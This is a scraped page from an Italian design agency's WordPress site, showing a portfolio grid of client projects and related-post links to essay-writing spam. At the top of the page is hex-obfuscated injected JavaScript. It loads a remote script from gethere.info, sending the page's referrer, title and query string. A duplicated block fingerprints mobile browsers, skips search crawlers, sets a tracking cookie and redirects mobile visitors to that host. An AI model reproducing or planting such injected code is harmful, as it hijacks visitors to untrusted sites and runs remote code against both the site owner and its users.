_0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]=_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]===_0xb322[20]&&KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12])===-1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script></p>
							</article>
			</div>
	</div>


<div id="comments" class="comments-area clearfix">

				
		
</div>	<div class="recent-posts-single-container clearfix">
		<div class="related-posts clearfix">					<div class="related-posts-title">
						<a href="http://www.larsenale.it/legislation-diploma-depay-diploma-ii-provost-system-2/" title="Legislation Diploma Depay Diploma II: Provost System">Legislation Diploma Depay Diploma II: Provost System</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/masters-dissertation-aid-2/" title="Master&#8217;s Dissertation Aid">Master&#8217;s Dissertation Aid</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/thesis-assist-on-the-web/" title="Thesis Assist on the Web">Thesis Assist on the Web</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/great-things-about-hiring-termpaper-writers-2/" title="Great Things about Hiring Termpaper Writers">Great Things about Hiring Termpaper Writers</a>
						<small>25 febbraio 2020</small>
					</div>
			</div>	</div>
	<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://www.larsenale.it/specialist-analysis-paper-creating-service/" rel="prev">Previous</a>			<a href="http://www.larsenale.it/smartphone-application-development-company-grupsapp-com/" rel="next">Next</a>		</div>
	</nav>
	

	
<div class="portfolio-loadingbar">
	<div class="portfolio-loadinghr"></div>
	<div class="portfolio-indicator">0%</div>
</div>

<div class="flow_slideshow_box portfolio_box ">

		<div class="project-arrow-left project-arrow-left-visible"></div>
		<div class="project-arrow-right project-arrow-right-visible"></div>
		
		<a class="portfolio-cancelclose " href="http://www.larsenale.it/"></a>
		
		<div class="sharing-icons">
			<a href="https://twitter.com/share?url=http://www.larsenale.it&amp;text=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-twitter">
				<span class="sharing-icons-icon">t</span>
				<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
			</a>
			<a href="http://www.facebook.com/sharer.php?u=http://www.larsenale.it&amp;t=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-facebook">
				<span class="sharing-icons-icon">f</span>
				<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
			</a>
			<a href="https://plus.google.com/share?url=http://www.larsenale.it" target="_blank" class="sharing-icons-googleplus">
				<span class="sharing-icons-icon">g</span>
				<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
			</a>
		</div>

		<div id="project-slides" class="flow_slideshow_init">
			<ul id="thelist" class="project-slides clearfix">
													<div class="project-slide project-slide-cover">
						<div class="cover-wrapper">
							<div class="cover-inner">
								<div class="project-meta clearfix">
									<div class="project-meta-col-1">
										<div class="project-meta-data project-date clearfix" style="display: none;">
											<div class="project-meta-heading">Date</div>
											<div class="project-meta-description project-exdate"></div>
										</div>
										<div class="project-meta-data project-client clearfix" style="display: none;">
											<div class="project-meta-heading">Client</div>
											<div class="project-meta-description project-exclient"></div>
										</div>
										<div class="project-meta-data project-agency clearfix" style="display: none;">
											<div class="project-meta-heading">Agency</div>
											<div class="project-meta-description project-exagency"></div>
										</div>
									</div>
									<div class="project-meta-col-2">
										<div class="project-meta-data project-ourrole clearfix" style="display: none;">
											<div class="project-meta-heading">Our Role</div>
											<div class="project-meta-description project-exourrole"></div>
										</div>
									</div>
								</div>
								<h2 class="project-title"></h2>
								<div class="project-description"></div>
							</div>
						</div>
					</div>
																				</ul>
		</div>
</div>

<nav class="project-navigation clearfix" role="navigation">
	<a class="portfolio-arrowleft portfolio-arrowleft-visible">Previous</a>
	<a class="portfolio-arrowright portfolio-arrowright-visible">Next</a>
</nav>

<div class="project-coverslide "></div>	<div class="tn-grid-container  portfolio-container clearfix">
	<div id="container" class="variable-sizes clearfix">
						
				<div id="post-157" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-157 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="0">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Ecosanit" href="http://www.larsenale.it/portfolio/mirage/">Ecosanit</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Ecosanit</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0073cc;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Ecosanit.jpg.pagespeed.ic.Edrgv9GzFe.webp" alt="Ecosanit"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28973" class="element  portfolio-category-23 portfolio-category-17 post-28973 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="1">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Luppolo Made in Italy" href="http://www.larsenale.it/portfolio/luppolo-made-in-italy/">Luppolo Made in Italy</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Luppolo Made in Italy</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #018470;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo-1.jpg.pagespeed.ic.NQzv6EZaCQ.webp" alt="Luppolo Made in Italy"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28267" class="element  portfolio-category-132 post-28267 portfolio type-portfolio status-publish hentry portfolio_category-photography" data-id="2">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Photo" href="http://www.larsenale.it/portfolio/photography/">Photo</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Photo</div>
						<div class="categories">Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #82e829;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xfotoindustriale_cover-300x225.jpg.pagespeed.ic.0GNSvsW9b-.webp" alt="Photo"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6534" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-6534 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="3">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Sansepolcro" href="http://www.larsenale.it/portfolio/comune-di-sansepolcro/">Comune di Sansepolcro</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Sansepolcro</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4d5c7f;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xborgo.jpg.pagespeed.ic.cywadK5bpX.webp" alt="Comune di Sansepolcro"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-70" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-70 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="4">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Cotto Etrusco" href="http://www.larsenale.it/portfolio/maymont-park/">Cotto Etrusco</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Cotto Etrusco</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #aa9688;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xcotto_cover-300x225.jpg.pagespeed.ic.z_urdtJBP1.webp" alt="Cotto Etrusco"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5090" class="element  portfolio-category-132 portfolio-category-19 post-5090 portfolio type-portfolio status-publish hentry portfolio_category-photography portfolio_category-print" data-id="5">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="L&#8217;Antica Deruta" href="http://www.larsenale.it/portfolio/lantica-deruta/">L&#8217;Antica Deruta</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">L&#8217;Antica Deruta</div>
						<div class="categories">Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b35dc6;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xanticaderuta_cover-300x225.jpg.pagespeed.ic.0HcuiPVGZl.webp" alt="L&#8217;Antica Deruta"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-58" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-58 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="6">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Citerna" href="http://www.larsenale.it/portfolio/dandaka/">Comune di Citerna</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Citerna</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #bfa903;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xciterna_cover.jpg.pagespeed.ic.DlkQzwyper.webp" alt="Comune di Citerna"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6646" class="element  portfolio-category-23 portfolio-category-132 portfolio-category-19 post-6646 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography portfolio_category-print" data-id="7">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Utensil Legno" href="http://www.larsenale.it/portfolio/utensil-legno/">Utensil Legno</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Utensil Legno</div>
						<div class="categories">Graphic Design, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #702d13;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Utensillegno.jpg.pagespeed.ic.oiocBsgjxo.webp" alt="Utensil Legno"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5067" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5067 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="8">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Tiferno Mobili" href="http://www.larsenale.it/portfolio/tiferno-mobili/">Tiferno Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Tiferno Mobili</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b70000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xtfbn-300x225.jpg.pagespeed.ic.1PLiyfvPYy.webp" alt="Tiferno Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6655" class="element  portfolio-category-23 portfolio-category-132 post-6655 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography" data-id="9">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Paganelli Mobili" href="http://www.larsenale.it/portfolio/paganelli-mobili/">Paganelli Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Paganelli Mobili</div>
						<div class="categories">Graphic Design, Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #505100;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Paganelli.jpg.pagespeed.ic.bfNgaxn4-t.webp" alt="Paganelli Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5108" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5108 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="10">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="EuroInfissi" href="http://www.larsenale.it/portfolio/euroinfissi/">EuroInfissi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">EuroInfissi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #1cbc77;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xEuroinfissi_cover1.jpg.pagespeed.ic.b3W4v223zC.webp" alt="EuroInfissi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-62" class="element  portfolio-category-23 portfolio-category-19 post-62 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="11">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Città di Castello" href="http://www.larsenale.it/portfolio/mirsa/">Comune di Città di Castello</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Città di Castello</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #e80007;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xcastello_cover.jpg.pagespeed.ic.5NmZbCsdnZ.webp" alt="Comune di Città di Castello"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28983" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-28983 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="12">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Donati Legnami" href="http://www.larsenale.it/portfolio/donati-legnami/">Donati Legnami</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Donati Legnami</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #af7160;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Donati.jpg.pagespeed.ic.TA9WUqqfFq.webp" alt="Donati Legnami"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6683" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6683 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="13">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="GAL Alta Umbria" href="http://www.larsenale.it/portfolio/gal-alta-umbria/">GAL Alta Umbria</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">GAL Alta Umbria</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4f0077;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xgalcover.jpg.pagespeed.ic.5HnP5xGNu6.webp" alt="GAL Alta Umbria"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-41" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-41 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="14">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="CSM" href="http://www.larsenale.it/portfolio/fortaleza-2020/">CSM</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">CSM</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0a0000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xCSM_cover-300x225.jpg.pagespeed.ic.1DXNotapZf.webp" alt="CSM"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28951" class="element  portfolio-category-23 portfolio-category-17 post-28951 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="15">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Sogepu" href="http://www.larsenale.it/portfolio/28951/">Sogepu</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Sogepu</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #48c4a1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo.jpg.pagespeed.ic.VgXcLNcx9z.webp" alt="Sogepu"/>
										<div class="project-thumbnail-background"></div>
				</div>
